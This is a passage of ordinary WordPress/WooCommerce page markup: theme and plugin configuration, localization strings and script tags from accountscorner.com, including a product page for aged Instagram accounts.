.widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"1","summary_criteria_ids":"value_for_money,durability,delivery_speed","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"yes","compare_page_nonce":"8db7a699c2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-style-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-revolution-slider-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-widget-collapse-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-woo-shop-builder-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-builder.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-footer-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-mod-nav-menu-label-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-section-title-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-social-icons-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-scroll-top-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.5" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
									jQuery(document).ready(function() {
			jQuery(document).ready(function($){ 
$('.searchform .s').attr("placeholder", "Search for accounts");
	
	
/*var getValue= $("input[name=post-title]").val();
alert(getValue);*/
	
/*$(".wpb-get-a-quote-button-btn").click(function(){
 var site_pt = $("input:hidden[name=post-title]").val();
	alert(site_pt);
$("#site_post_title").append(site_pt);
});	*/
	


	
});

			});
				
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.5" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.2.5" id="wd-ajax-filters-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.2.5" id="wd-sort-by-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.2.5" id="wd-shop-page-init-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.2.5" id="wd-click-on-scroll-btn-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.2.5" id="wd-back-history-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.5" id="wd-widget-collapse-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wcmmq-custom-script-js-extra">
/* <![CDATA[ */
var WCMMQ_DATA = {"ajax_url":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/accountscorner.com","cart_url":"https:\/\/accountscorner.com\/cart\/","priceFormat":"%1$s%2$s","decimal_separator":".","default_decimal_separator":".","decimal_count":"2","_nonce":"8978113c50"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async data-rocket-src="https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js?ver=7.0.4.1.1764791929" id="wcmmq-custom-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"672046e3df","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/accountscorner.com\/product\/instagram-aged-accounts-full-profile-bio-2013-2021\/","cart_redirectition":"no","cart_page_url":"https:\/\/accountscorner.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.4" id="eael-general-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.7" id="wpb-get-a-quote-button-sweetalert2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.7" id="wpb-get-a-quote-button-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.5" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.5" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.5" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.5" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.2.5" id="wd-header-categories-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.5" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.5" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.2.5" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.5" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.5" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" id="itwpt_front_script-js-extra">
/* <![CDATA[ */
var itwpt_localization = {"add_localization_sticky_label":"Action","add_localization_add_to_cart_text":"Add To Cart","add_localization_add_to_cart_added_text":"Added","add_localization_add_to_cart_adding_text":"Adding...","add_localization_add_to_cart_selected_text":"Add To Cart Products","add_localization_all_check_uncheck_text":"Select All","add_localization_product_not_founded_text":"Products Not founded!","add_localization_load_more_text":"Load more","add_localization_search_text":"Search","add_localization_search_keyword_text":"Search Keyword","add_localization_loading_button_text":"Loading..","add_localization_item_singular_text":"Item","add_localization_item_plural_text":"Items","add_localization_search_box_order_bay_text":"Order By","add_localization_search_box_order_text":"Order","add_localization_in_stock_text":"In Stock","add_localization_out_of_stock_text":"Out of Stock","add_localization_on_back_order_text":"On Back Order","add_localization_variation_not_available_text":"On Back Order","add_localization_variation_is_not_set_text":"Product variations are not set Properly. May be: price is not inputted. may be: Out of Stock.","add_localization_select_all_item_text":"Please select all items.","add_localization_out_of_stock_message_text":"Out of Stock","add_localization_is_no_more_products_text":"There are no more products based on current Query.","add_localization_no_right_combination_text":"No Right Combination","add_localization_please_choose_right_combination_text":"Sorry, Please choose right combination.","add_localization_type_your_message_text":"Type your Message.","add_localization_yith_quick_view":"Quick View","add_localization_yith_wish_list":"Wish List","add_localization_yith_quote_list":"Quote List","add_localization_yith_quote_button":"Quote Button","add_localization_yith_adding":"Adding","add_localization_yith_added":"Added","add_localization_cart_empty":"Empty Cart","add_localization_cart_update":"Cart has been Updated","add_localization_can_not_cart_update":"Error! Cart Could not be Updated","add_localization_product_added":"Product has been Added","add_localization_cart_clear":"Cart Clear","add_localization_product_deleted":"Product has been Deleted","add_localization_product_deleted_error":"Error! Product Could not be Deleted","add_localization_can_not_product_added":"Error! Product Could not be Added"};
var itwpt_localize_data = {"add_column_shortcode_name":"Product Table - Archive","add_column_table_column":"[{\"type\":\"-\",\"value\":\"id\",\"text\":\"ID\",\"placeholder\":\"ID\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"sl\",\"text\":\"SL\",\"placeholder\":\"SL\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"thumbnails\",\"text\":\"Product\",\"placeholder\":\"Thumbnails\",\"desktop\":\"active\",\"laptop\":\"active\",\"mobile\":\"active\"},{\"type\":\"-\",\"value\":\"product_title\",\"text\":\"\",\"placeholder\":\"Product Title\",\"desktop\":\"active\",\"laptop\":\"active\",\"mobile\":\"active\"},{\"type\":\"-\",\"value\":\"description\",\"text\":\"Description\",\"placeholder\":\"Description\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"category\",\"text\":\"Category\",\"placeholder\":\"Category\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"tags\",\"text\":\"Tags\",\"placeholder\":\"Tags\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"sku\",\"text\":\"SKU\",\"placeholder\":\"SKU\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"weight\",\"text\":\"Weight(kg)\",\"placeholder\":\"Weight(kg)\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"length\",\"text\":\"Length(cm)\",\"placeholder\":\"Length(cm)\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"width\",\"text\":\"Width(cm)\",\"placeholder\":\"Width(cm)\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"height\",\"text\":\"Height(cm)\",\"placeholder\":\"Height(cm)\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"rating\",\"text\":\"Rating\",\"placeholder\":\"Rating\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"stock\",\"text\":\"Stock\",\"placeholder\":\"Stock\",\"desktop\":\"active\",\"laptop\":\"active\",\"mobile\":\"active\"},{\"type\":\"-\",\"value\":\"quantity\",\"text\":\"Quantity\",\"placeholder\":\"Quantity\",\"desktop\":\"active\",\"laptop\":\"active\",\"mobile\":\"active\"},{\"type\":\"-\",\"value\":\"price\",\"text\":\"Price\",\"placeholder\":\"Price\",\"desktop\":\"active\",\"laptop\":\"active\",\"mobile\":\"active\"},{\"type\":\"-\",\"value\":\"total-price\",\"text\":\"Total Price\",\"placeholder\":\"Total Price\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"short-message\",\"text\":\"Short Message\",\"placeholder\":\"Short Message\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"date\",\"text\":\"Date\",\"placeholder\":\"Date\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"attributes\",\"text\":\"Attributes\",\"placeholder\":\"Attributes\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"variations\",\"text\":\"Variations\",\"placeholder\":\"Variations\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"},{\"type\":\"-\",\"value\":\"action\",\"text\":\"Action\",\"placeholder\":\"Action\",\"desktop\":\"active\",\"laptop\":\"active\",\"mobile\":\"active\"},{\"type\":\"-\",\"value\":\"check\",\"text\":\"Check\",\"placeholder\":\"Check\",\"desktop\":\"\",\"laptop\":\"\",\"mobile\":\"\"}]","add_query_product_include_id":"","add_query_product_exclude_id":"","add_query_product_cat_include":"","add_query_product_cat_exclude":"","add_query_product_tag_include":"","add_query_product_tag_exclude":"","add_query_product_shipping_class_include":"","add_query_product_shipping_class_exclude":"","add_query_pa_brand_include":"","add_query_pa_brand_exclude":"","add_query_pa_color_include":"","add_query_pa_color_exclude":"","add_query_pa_size_include":"","add_query_pa_size_exclude":"","add_query_order_by":"ID","add_query_order":"ASC","add_conditions_min_price":"","add_conditions_max_price":"","add_conditions_product_status":"all","add_conditions_post_limit":"50","add_search_status":"","add_search_toggle":"","add_search_order":"","add_search_price_options":"","add_search_price_step":"","add_search_status_options":"","add_search_sku_options":"","add_search_product_cat":"","add_search_product_tag":"","add_search_product_shipping_class":"","add_search_pa_brand":"","add_search_pa_color":"","add_search_pa_size":"","add_search_filter_pagination":"load_more","add_template_template":"1","add_checklist_description_type":"full","add_checklist_description_length":"120","add_settings_product_link":"1","add_settings_product_link_type":"new","add_settings_taxonomy_link":"0","add_settings_taxonomy_link_type":"new","add_settings_light_box":"0","general_thumbs_img_size":"woocommerce_thumbnail","add_checklist_title_in_one_line":"","add_checklist_mini_cart_position":"","add_settings_footer_cart_position":"bottom-right","add_settings_footer_cart_size":"100","add_settings_show_total":"","add_checklist_ajax_action":"1","add_checklist_column_hide_header_footer":"hide-footer","add_checklist_select_all":"","add_checklist_group_add":"","add_checklist_sticky_column":"","add_checklist_variation":"","add_settings_popup_notice":"1","add_settings_direct_checkout_page":"1","add_settings_enable_quick_buy_button":"1","add_checklist_custom_class_table":"site_table_wrap","add_localization_add_to_cart_text":"Add To Cart","add_localization_add_to_cart_added_text":"Added","add_localization_add_to_cart_adding_text":"Adding...","add_localization_add_to_cart_selected_text":"Add To Cart Products","add_localization_all_check_uncheck_text":"Select All","add_localization_load_more_text":"Load more","add_localization_pagination_next_text":"Next","add_localization_pagination_prev_text":"Previous","add_localization_search_text":"Search","add_localization_search_keyword_text":"Search Keyword","add_localization_loading_button_text":"Loading..","add_localization_item_singular_text":"Item","add_localization_item_plural_text":"Items","add_localization_search_box_order_bay_text":"Order By","add_localization_search_box_order_text":"Order","add_localization_search_box_min_price":"Min Price","add_localization_search_box_max_price":"Max Price","add_localization_search_box_status":"Status","add_localization_search_box_sku":"SKU","add_localization_type_your_message_text":"Type your Message.","add_localization_sticky_label":"Action","add_localization_fix_button_open_text":"Open Cart","add_localization_fix_button_close_text":"Close Cart","add_localization_cart_label":"Cart","add_localization_cart_clear":"Cart Clear","add_localization_cart_subtotal":"Subtotal","add_localization_cart_total":"Total","add_localization_cart_checkout":"Check Out","add_localization_cart_view_cart":"View Cart","add_localization_cart_item_number":"Items In Cart","add_localization_cart_empty":"Empty Cart","add_localization_in_stock_text":"In Stock","add_localization_out_of_stock_text":"Out of Stock","add_localization_on_back_order_text":"On Back Order","add_localization_product_not_founded_text":"Products Not founded!","add_localization_variation_not_available_text":"On Back Order","add_localization_variation_is_not_set_text":"Product variations are not set Properly. May be: price is not inputted. may be: Out of Stock.","add_localization_select_all_item_text":"Please select all items.","add_localization_out_of_stock_message_text":"Out of Stock","add_localization_is_no_more_products_text":"There are no more products based on current Query.","add_localization_no_right_combination_text":"No Right Combination","add_localization_please_choose_right_combination_text":"Sorry, Please choose right combination.","add_localization_cart_update":"Cart has been Updated","add_localization_can_not_cart_update":"Error! Cart Could not be Updated","add_localization_product_added":"Product has been Added","add_localization_can_not_product_added":"Error! Product Could not be Added","add_localization_product_deleted":"Product has been Deleted","add_localization_product_deleted_error":"Error! Product Could not be Deleted"};
var itwpt_localize = {"nonce":"87314ab2a0","ajaxUrl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","loadingUrl":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/loading_bs.gif","cartUrl":"https:\/\/accountscorner.com\/cart\/","checkout":"https:\/\/accountscorner.com\/checkout\/","symbol_pos":"left","symbol":"$","translate":{"selectoptions":"Type select Options"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/js/front/script.js?ver=1.0.0" id="itwpt_front_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.5" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/js/select2.min.js?ver=1.0.0" id="select2.min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/js/front/sort_table.js?ver=1.0.0" id="itwpt_sort_table-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/js/front/scroll_bar_script.js?ver=1.0.0" id="itwpt_custom_scroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/js/front/lightbox.min.js?ver=1.0.0" id="itwpt_light_box-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/js/tooltip.js?ver=1.0.0" id="itwpt_tooltip-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.5" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.5" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.5" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_68014669f7a7625cbaeae0eb5452d607","fragment_name":"wc_fragments_68014669f7a7625cbaeae0eb5452d607","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.2.5" id="wd-header-banner-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.5" id="wd-mailchimp-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.2.5" id="wd-hidden-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.2.5" id="wd-sticky-sidebar-btn-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
